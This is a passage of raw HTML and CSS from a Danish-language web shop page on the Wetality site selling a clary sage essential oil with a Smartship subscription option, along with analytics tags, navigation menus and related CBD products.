#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}

.woocommerce_promotion_badge.improved-version, .woocommerce_promotion_badge.forbedret-version{
    border-color: transparent transparent #e55026 transparent;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="product-template-default single single-product postid-77520 wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Hjem</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalatorer                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balm                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Kosttilskud                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Kosmetik                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Tilbud<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">Om Wetality & Jura</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">OM                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Kommunikation med firmaet</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Firmaoplysninger</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality roller</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                JURA</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>Brugere af hjemmesiden</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Lovligt for brugeren</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>Webshoppen</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Shopvilk&#229;r & betingelser</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality abonnement/smartship</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">Ny Kunde<span>Registrer</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log ind</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/registration-for-invited/?sp=pereckert&co=DK"
                                target="_blank">Registrer</a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log ind</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en"><a href="https://wetality.com/en/product/wetality-clary-sage-eo-20ml-smartship/?member=pereckert" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl"><a href="https://wetality.com/sl/product/wetality-clary-sage-eo-20ml-smartship/?member=pereckert" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da active"><a href="https://wetality.com/da/product/wetality-clary-sage-eo-20ml-smartship/?member=pereckert" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/product/wetality-clary-sage-eo-20ml-smartship/?member=pereckert" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/registration-for-invited/?sp=pereckert&co=DK"
                        target="_blank">Ny Kunde<span>Registrer</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Spar mere                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log ind</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Tæt            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-77520" class="product type-product post-77520 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">

  <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage.png"><img width="416" height="416" src="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-416x416.png" class="wp-post-image" alt="" decoding="async" title="X800_MockUPlant-ClarySage" data-caption="" data-src="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage.png" data-large_image="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage.png" data-large_image_width="800" data-large_image_height="800" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage.png 800w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

  <div class="summary entry-summary">
    <h1 class="product_title entry-title">Wetality Clary Sage EO 20ml</h1><span class="subtitle-attribute">100% rene & naturlige</span>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Vurderet 5.00 ud af 5"><span style="width:100%">Bedømt som <strong class="rating">5.00</strong> ud af 5 baseret på <span class="rating">1</span> kundebedømmelse</span></div>			</div>


<p class="single_product_retail_price ">
  Vejl. udsalgspris:  <strike>kr. 364.16</strike>
</p>




<p class="price">
  kr. 291.33  </p>
<div class="incl-excl-info"> (inkl. moms)</div>

<div class="woocommerce-product-details__short-description">
	<p><strong>Ingredients:</strong><br />
100% pure and natural clary sage oil food grade.<br />
<em>Salvia sclarea</em>, ext.</p>
</div>
<p class="stock in-stock">4997 på lager</p>


<form class="cart"
  action="https://wetality.com/da/product/wetality-clary-sage-eo-20ml-smartship/"
  method="post" enctype='multipart/form-data'>

  
  <div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="4997"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>

  <div class="single-buttons-wrap">
    <a href='?add-to-cart=0' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='0' data-product_sku='WCSEO-20ML' aria-label='' rel='nofollow'>Tilføj til kurv</a>    <a id="smartship_no_active_sub" class="button smartship_product_btn add_to_cart_button" data-quantity="1"
      data-id="77520" data-product_sku="WCSEO-20MLASC"
      >
      Skab Smartship    </a>
  </div>

  
</form>


<link href="https://wetality.com/wp-content/themes/storefront-child-theme/css/smart-ship-popup.css" rel="stylesheet">
<!-- Add popup for smartship product -->
<script type="text/javascript">
jQuery(function($) {
    $('.smartship_product_btn').on('click', function(e) {
        e.preventDefault();
        var id = $(this).attr('data-id');
        var sku = $(this).attr('data-product_sku');
        var quantity = $(this).attr('data-quantity');

        $('#add-smartship').attr('href', '?add-to-cart=' + id);
        $('#add-smartship').attr('data-product_id', id);
        $('#add-smartship').attr('data-product_sku', sku);
        $('#add-smartship').attr('data-quantity', quantity);
        $('#modalOverlay').css('display', "block");
    });

    $('#add-smartship').on('click', function() {
        setTimeout(function() {
            $('#modalOverlay').css('display', 'none');
        }, 800);
    });

});

window.onload = function() {
    document.getElementById('button').onclick = function() {
        document.getElementById('modalOverlay').style.display = 'none';
    };
}
</script>
<div id="modalOverlay">
    <div class="modalPopup">
        <div class="modalContent">
            <p>
                Wetality Smartship er skræddersyet til dem som godt kunne tænke sig at modtage udvalgte produkter hver anden måned, fra man starter abonnementet.            </p>
            <p>
                Hvis du bestiller produkter med Smartship for minimum 59 EUR, så vil du også kvalificere dig til Wetality’s Loyalitetsprogram som giver adgang til mere rabat!            </p>
            <p>
                Ved køb accepterer du at abonnere på de udvalgte produkter som efterfølgende vil blive sendt hver 2. måned. Du kan altid ændre eller annullere Smartship på din konto.
            </p>
            <div class="button-grouped">
                <a id="add-smartship" href="?add-to-cart=" data-quantity=""
                    class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=""
                    data-product_sku="">Enig                </a>
                <button class="buttonStyle"
                    id="button"><strong>Afbestille</strong></button>
            </div>
        </div>
    </div>
</div>

<p class="first-payment-date"><small><small>First payment: marts 1, 2026</small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">Varenummer (SKU): <span class="sku">WCSEO-20MLASC</span></span>

	
	<span class="posted_in">Kategorier: <a href="https://wetality.com/da/product-category/autoship-products/autoship-customers/" rel="tag">Autoship Customers</a>, <a href="https://wetality.com/da/product-category/autoship-products/" rel="tag">Autoship Products</a>, <a href="https://wetality.com/da/product-category/subscription-product/" rel="tag"></a></span>
	
	
</div>
  </div>

  </div>

<div class="single-product-desc">
    <div class="container">

                <h2>Beskrivelse</h2>
                <div class="productc-desc">
            <p>&nbsp;</p>
<p><strong>Ingredients:</strong> 100% pure and natural clary sage oil food grade. <em>Salvia sclarea</em>, ext.</p>
<p><strong>Use:</strong> Dilute 1-3 drops for aromatic or topical use.</p>
<p><strong>Caution:</strong> Possible skin irritation. Keep away from children.</p>
<p>Avoid eyes, inner ears and sensitive areas.</p>
<p>In case of pregnancy, nursing or medical condition please consult with your healthcare provider prior to use.</p>
<p>Do not ingest.</p>
        </div>
    </div>

</div>
<!-- <hr class="style-four"> -->
	<section class="related products">

					<h2>Relaterede varer</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-37141 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/no-01-10-ml-hemp-oil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="qvg" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.01 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Vurderet 4.91 ud af 5"><span style="width:98.2%">Vurderet <strong class="rating">4.91</strong> ud af 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: < 0.2% <span class="cosmetic-product">KOSMETISK PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 351.09*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 280.87*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="1594"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37141' data-product_sku='01D10ASC'>Skab Smartship</button><a href='?add-to-cart=37125' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37125' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>

			
					<li class="product type-product post-37261 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/05-10-ml-autoship-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) canabis cbd drops by wetality shop" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.05 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Vurderet 5.00 ud af 5"><span style="width:100%">Vurderet <strong class="rating">5.00</strong> ud af 5</span></div>

<div class="priceDiv"> 
  
